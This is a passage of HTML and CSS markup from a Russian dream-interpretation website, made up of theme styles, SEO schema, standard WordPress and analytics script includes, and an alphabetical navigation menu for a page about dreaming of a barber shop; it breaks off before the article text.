.mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/","url":"https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/","name":"К чему снится ПАРИКМАХЕРСКАЯ ✂ — ТОП 29 подробных ❗ толкований по сонникам: что означает для мужчины или женщины стричь себе либо красить волосы во сне у парикмахера","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/#primaryimage"},"image":{"@id":"https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-parikmaherskaya-6939.jpg","datePublished":"2019-08-23T12:49:27+00:00","dateModified":"2021-05-01T13:50:02+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/1eb5c66a00925ea3df3862e830353f64"},"description":"Как правильно интерпретировать сновидение ? о новой, заброшенной либо старой парикмахерской ?, в которой работает подруга, школьный друг либо родственник? К чему может присниться парню, незамужней либо беременной делать прическу или мыть полы в этом заведении?","breadcrumb":{"@id":"https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-parikmaherskaya-6939.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-parikmaherskaya-6939.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/p/k-chemu-snitsya-parikmaherskaiya-79750/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"П","item":"https://sonnik.expert/p/"},{"@type":"ListItem","position":3,"name":"Как трактовать сон о парикмахерской — 29 значений"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/1eb5c66a00925ea3df3862e830353f64","name":"lan","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/75366497fdd732a87398718541caf86f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/75366497fdd732a87398718541caf86f?s=96&d=mm&r=g","caption":"lan"},"url":"https://sonnik.expert/author/chrislan8993-gmail-com/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-79750 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/p/">П</a></span> » <span class="breadcrumb_last" aria-current="page">Как трактовать сон о парикмахерской — 29 значений</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/75366497fdd732a87398718541caf86f?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">lan</div></div></div><div class="header"><h1>Как трактовать 